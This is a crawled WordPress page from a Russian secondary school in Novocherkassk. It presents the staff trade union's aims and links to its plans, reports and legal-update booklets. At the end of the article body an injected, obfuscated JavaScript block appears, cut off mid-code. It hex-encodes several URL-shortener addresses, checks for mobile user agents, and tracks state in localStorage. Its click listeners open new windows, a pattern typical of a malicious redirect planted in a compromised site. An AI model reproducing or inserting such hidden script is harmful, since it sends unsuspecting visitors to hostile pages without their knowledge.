

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://school6-novoch.ru/stranica-profsoyuznoj-organizacii/
body_size: 19725
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Страница профсоюзной организации &#8212; МБОУ СОШ № 6</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="МБОУ СОШ № 6 &raquo; Лента" href="https://school6-novoch.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МБОУ СОШ № 6 &raquo; Лента комментариев" href="https://school6-novoch.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/school6-novoch.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://school6-novoch.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='aab-accordion-block-style-inline-css' type='text/css'>
.wp-block-aab-accordion-block{overflow:hidden}.wp-block-aab-accordion-block.aab__accordion_disabled{pointer-events:none!important}.wp-block-aab-accordion-block a.aab__accordion_link{display:block;text-decoration:none!important}.wp-block-aab-accordion-block .aab__accordion_head{align-items:center;cursor:pointer;display:flex}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_icon{border-radius:50%;height:20px;width:20px}.wp-block-aab-accordion-block .aab__accordion_head.aab_right_icon{flex-direction:row}.wp-block-aab-accordion-block .aab__accordion_head.aab_left_icon{flex-direction:row-reverse}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_heading.aab_right_icon{flex:1;margin-right:20px}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_heading.aab_left_icon{flex:1;margin-left:20px}.wp-block-aab-accordion-block .collapse-icon span{display:block}.wp-block-aab-accordion-block .aab__accordion_body{display:none}.wp-block-aab-accordion-block .aab__accordion_body.aab__accordion_body--show{display:block}

</style>
<style id='aab-accordion-item-style-inline-css' type='text/css'>
.wp-block-aab-accordion-item{overflow:hidden}.wp-block-aab-accordion-item .aagb__accordion_head{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_icon{border-radius:50%;height:20px;width:20px}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_right_icon{flex-direction:row}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_left_icon{flex-direction:row-reverse}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_right_icon{flex:1;margin-right:20px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_icon{flex:1;margin-left:20px}.wp-block-aab-accordion-item .collapse-icon span{display:block}.wp-block-aab-accordion-item .aagb__accordion_body{display:none}

</style>
<style id='esab-accordion-style-inline-css' type='text/css'>
.wp-block-esab-accordion{position:relative}.wp-block-esab-accordion .esab__container{display:flex;flex-direction:column;justify-content:space-between}.wp-block-esab-accordion .wp-block-esab-accordion-child{box-sizing:border-box;overflow:hidden}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__one{box-shadow:0 8px 24px hsla(210,8%,62%,.2)}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__two{box-shadow:0 7px 29px 0 hsla(240,5%,41%,.2)}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__three{box-shadow:0 5px 15px rgba(0,0,0,.35)}.wp-block-esab-accordion .esab__head{align-items:center;display:flex;justify-content:space-between}.wp-block-esab-accordion .esab__head.esab__head_reverse{flex-direction:row-reverse}.wp-block-esab-accordion .esab__head.esab__head_reverse .esab__heading_txt{margin-left:.5em;margin-right:0}.wp-block-esab-accordion .esab__head .esab__heading_txt{margin-left:0;margin-right:.5em;width:100%}.wp-block-esab-accordion .esab__heading_tag{margin:0!important;padding:0!important}.wp-block-esab-accordion .esab__head{cursor:pointer}.wp-block-esab-accordion .esab__icon{cursor:pointer;height:30px;line-height:40px;position:relative;text-align:center;width:30px}.wp-block-esab-accordion .esab__icon .esab__collapse,.wp-block-esab-accordion .esab__icon .esab__expand{height:100%;left:0;position:absolute;top:0;width:100%}.wp-block-esab-accordion .esab__icon .esab__expand,.wp-block-esab-accordion .esab__icon.esab__active_icon .esab__collapse{display:none}.wp-block-esab-accordion .esab__icon.esab__active_icon .esab__expand{display:block}.wp-block-esab-accordion .esab__body{display:none}

</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://school6-novoch.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://school6-novoch.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://school6-novoch.ru/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='edupress-style-css'  href='https://school6-novoch.ru/wp-content/themes/edupress--child/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='edupress-style-inline-css' type='text/css'>

		/* Custom Widget Title Background Color */
		#site-main .widget-title, 
		.comments-area .comments-title {
			background-color: #042351;
		}
	
</style>
<link rel='stylesheet' id='edupress-webfonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://school6-novoch.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css'  href='https://school6-novoch.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://school6-novoch.ru/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/jquery.slicknav.min.js' id='jquery-slicknav-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/superfish.min.js' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/jquery.flexslider.js' id='jquery-flexslider-js'></script>
<link rel="https://api.w.org/" href="https://school6-novoch.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://school6-novoch.ru/wp-json/wp/v2/pages/3764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://school6-novoch.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://school6-novoch.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://school6-novoch.ru/stranica-profsoyuznoj-organizacii/" />
<link rel='shortlink' href='https://school6-novoch.ru/?p=3764' />
<link rel="alternate" type="application/json+oembed" href="https://school6-novoch.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschool6-novoch.ru%2Fstranica-profsoyuznoj-organizacii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://school6-novoch.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschool6-novoch.ru%2Fstranica-profsoyuznoj-organizacii%2F&#038;format=xml" />
</head>

<body class="page-template-default page page-id-3764 comments-closed page-header-default page-sidebar-left">


<div id="container">

	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
	<header class="site-header clearfix" role="banner">
	
		<div class="wrapper wrapper-header clearfix">

			<div id="site-header-main">
			
				<div class="site-branding clearfix">
										<p class="site-title"><a href="https://school6-novoch.ru/" rel="home">МБОУ СОШ № 6</a></p>
					<p class="site-description">г. Новочеркасск</p>
									</div><!-- .site-branding -->
	
			</div><!-- #site-header-main --><!-- ws fix

	        	        --><div id="site-header-navigation">
	
		        <div class="navbar-header">

					<div id="menu-main-slick" class="menu-verxnee-menyu-container"><ul id="menu-slide-in" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://school6-novoch.ru/">О школе</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li id="menu-item-2808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	<li id="menu-item-3607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
</ul>
</li>
<li id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://school6-novoch.ru/category/novosti/">Новости</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://school6-novoch.ru/kontakty/">Контакты</a></li>
</ul></div>
		        </div><!-- .navbar-header -->
		
				<nav id="menu-main" role="navigation">
					<ul id="menu-main-menu" class="navbar-nav dropdown sf-menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://school6-novoch.ru/">О школе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://school6-novoch.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://school6-novoch.ru/kontakty/">Контакты</a></li>
</ul>				</nav><!-- #menu-main -->
			
			</div><!-- #site-header-navigation -->
						
		</div><!-- .wrapper .wrapper-header .clearfix -->

	</header><!-- .site-header -->
	<div id="site-main" class="content-home">

		<div class="wrapper wrapper-main clearfix">
		
			<div class="wrapper-frame clearfix">
			
				<main id="site-content" class="site-main" role="main">
				
										
					<div class="site-content-wrapper clearfix">
	
						
						
<article id="post-3764" class="post-3764 page type-page status-publish hentry">

	<header class="ilovewp-page-intro ilovewp-page-inner">
		<h1 class="title-page">Страница профсоюзной организации</h1>
	</header><!-- .ilovewp-page-intro -->

	<div class="post-single clearfix">

		
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="http://www.eseur.ru/"><img loading="lazy" width="610" height="303" src="http://school6-novoch.ru/wp-content/uploads/2023/02/profs.jpg" alt="" class="wp-image-3765" srcset="https://school6-novoch.ru/wp-content/uploads/2023/02/profs.jpg 610w, https://school6-novoch.ru/wp-content/uploads/2023/02/profs-300x149.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" /></a></figure></div>



<h3>Главная цель Профсоюза работников образования и науки &#8212; защита профессиональных, трудовых, социально-экономических прав и законных интересов своих членов. Для достижения этой цели Профсоюз работников образования и науки решает следующие задачи:</h3>



<ul><li>Добивается повышения благосостояния и жизненного уровни членов Профсоюза работников образования и науки;</li><li>Обеспечивает защиту права каждого члена Профсоюза работников образования и науки на труд, получение профессии и повышение квалификации, справедливую и своевременную оплату труда;</li><li>Содействует охране здоровья, созданию здоровых и безопасных условий труда членов Профсоюза работников образования и науки;</li><li>Осуществляет общественный контроль за практической реализацией признаваемых законом приоритетов в сфере образования и науки;</li><li>Осуществляет общественный контроль за соблюдением законодательства РФ, затрагивающего трудовые, экономические и социальные интересы членов Профсоюза работников образования и науки, создает технические и правовые инспекции труда, профсоюзные юридические службы и консультации;</li><li>Укрепляет организационное единство, развивает солидарность, взаимопомощь и сотрудничество профсоюзных организаций и членов Профсоюза работников образования и науки.</li></ul>



<p><strong><a href="https://docs.google.com/document/d/1tzWd8P52NTXQCsNT-UdHnt9wCoXBup0x/edit?usp=share_link&amp;ouid=105789347183011334393&amp;rtpof=true&amp;sd=true">Профсоюз МБОУ СОШ № 6</a></strong></p>



<p><strong><a href="https://docs.google.com/document/d/1GeJEgE1ZXO2ONtAPsQVAMiW4d3XEGHUK/edit?usp=share_link&amp;ouid=105789347183011334393&amp;rtpof=true&amp;sd=true">План работы Профсоюза на 2022-2023 учебный год</a></strong></p>



<p><a href="https://docs.google.com/document/d/1vd3amULs-HLTRcF5QqjmK2TYIObEZdwb/edit?usp=share_link&amp;ouid=105789347183011334393&amp;rtpof=true&amp;sd=true"><strong>Публичный отчёт, о работе профсоюзного комитета</strong> <strong>первичной профсоюзной организации</strong> <strong>МБОУ СОШ за 2021 год.</strong></a></p>



<p><strong><a href="https://docs.google.com/document/d/1ACHYYkfLaVZoSLdYCU3OdE63RJp-N-d-/edit?usp=share_link&amp;ouid=105789347183011334393&amp;rtpof=true&amp;sd=true">Организация наставничества в школе&nbsp;</a></strong></p>



<div class="wp-block-columns">
<div class="wp-block-column">
<figure class="wp-block-image size-full"><img loading="lazy" width="384" height="480" src="http://school6-novoch.ru/wp-content/uploads/2023/02/Листовка.jpg" alt="" class="wp-image-3770" srcset="https://school6-novoch.ru/wp-content/uploads/2023/02/Листовка.jpg 384w, https://school6-novoch.ru/wp-content/uploads/2023/02/Листовка-240x300.jpg 240w" sizes="(max-width: 384px) 100vw, 384px" /></figure>
</div>



<div class="wp-block-column">
<ul><li><a href="https://docs.google.com/document/d/1uoZw-rY30DMoU3U-ugnd4Rmz9ndhMlpR/edit?usp=share_link&amp;ouid=105789347183011334393&amp;rtpof=true&amp;sd=true">Буклет. <strong>Мошенничество и его виды</strong></a>.</li></ul>



<ul><li><a href="https://docs.google.com/document/d/1ERvZY9PNHGjZ35uNnCI2ppzqy1qad49o/edit?usp=share_link&amp;ouid=105789347183011334393&amp;rtpof=true&amp;sd=true">Буклет. Изменения в законодательстве Российской Федерации с 01 сентября 2021 года (Информационный материал для профсоюзного актива)</a></li></ul>



<ul><li><a href="https://docs.google.com/document/d/1bgC6p3vUaxanraZxQ-7qcFKNQQTlVAOm/edit?usp=share_link&amp;ouid=105789347183011334393&amp;rtpof=true&amp;sd=true">Буклет. Изменения в законодательстве Российской Федерации с 15 нояря 2021 года (Информационный материал для профсоюзного актива)</a></li></ul>



<ul><li><a href="https://docs.google.com/document/d/1uOW6TGcED8naYs6EHdNhmlAIiohprLL4/edit?usp=share_link&amp;ouid=105789347183011334393&amp;rtpof=true&amp;sd=true">Буклет. Изменения в законодательстве Российской Федерации в области охраны труда с 1 марта 2022г. (Информационный материал для профсоюзного актива)</a>.</li></ul>



<ul><li><a href="https://docs.google.com/document/d/1b8eJqSq9-3dmGvKJui5CzDwBGOfcbiBN/edit?usp=share_link&amp;ouid=105789347183011334393&amp;rtpof=true&amp;sd=true">Буклет. Изменения в законодательстве Российской Федерации в области охраны труда с 1 марта 2022г. (Информационный материал для профсоюзного актива)</a>.</li></ul>



<ul><li><a href="https://docs.google.com/document/d/1pobi4zEgJKwRZnZiDgVGIB-pr2f-7pAJ/edit?usp=share_link&amp;ouid=105789347183011334393&amp;rtpof=true&amp;sd=true">Буклет. Изменения в законодательстве Российской Федерации в области охраны труда с 1 марта 2022г. (Информационный материал для профсоюзного актива)</a>.</li></ul>
</div>
</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 